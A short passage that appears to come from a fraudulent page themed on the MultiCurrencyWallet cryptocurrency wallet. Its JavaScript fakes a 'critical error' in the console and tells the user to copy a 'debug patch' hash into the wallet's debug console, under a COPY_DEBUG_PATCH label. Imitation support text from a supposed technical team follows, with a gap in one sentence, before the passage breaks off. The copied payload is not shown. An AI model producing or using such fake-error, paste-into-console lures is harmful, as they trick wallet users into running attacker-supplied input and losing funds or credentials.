
m.");

  console.error("CRITICAL ERROR: Manual 
patch required for Unsupported PRF algo
rithm.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Interacting with automated protocols requires a precise
alignment of network settings and wallet data. The
MultiCurrencyWallet technical team is currently
investigating the root cause of the . The best approach
is to wait for the network’s base fee to stabilize before